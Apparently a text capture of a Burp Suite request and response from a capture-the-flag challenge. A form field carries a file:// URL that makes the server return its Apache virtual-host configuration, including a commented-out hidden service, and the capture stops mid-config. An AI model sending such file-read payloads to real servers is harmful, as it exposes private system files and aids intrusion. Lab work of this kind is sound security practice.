 Request
Pretty Raw Hex \n
1 POST /request HTTP/1.1
2 Host: gof.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: https://gof.hackini24.shellmates.club
10 Referer: https://gof.hackini24.shellmates.club/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 service=file:///etc/apache2/sites-enabled/000-default.conf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Mon, 18 Dec 2023 00:35:03 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 vary: Accept-Encoding
5 content-type: text/html; charset=utf-8
6 connection: close
7 Content-Length: 813
8
9 <VirtualHost 127.0.0.1:80>
10 ServerName acc.dep.shellmates.org
11 WSGIScriptAlias / /var/www/service1/app.wsgi
12 <Directory /var/www/service1>
13 Require all granted
14 </Directory>
15 </VirtualHost>
16
17 <VirtualHost 127.0.0.1:80>
18 ServerName hr.dep.shellmates.org
19 WSGIScriptAlias / /var/www/service2/app.wsgi
20 <Directory /var/www/service2>
21 Require all granted
22 </Directory>
23 </VirtualHost>
24
25
26 #<VirtualHost 127.0.0.1:80>
27 # ServerName secret-service.dep.shellmates.org
28 # WSGIScriptAlias / /var/www/secret-service/app.wsgi
29 # <Directory /var/www/service2>
30 # Require all granted
31 #
</Directory>
32 #
</VirtualHost>
33
34 <VirtualHost *:80>
35 WSGIScriptAlias / /var/www/main-app/app.wsgi
36 <Directory /var/www/main-app>
37 Require all granted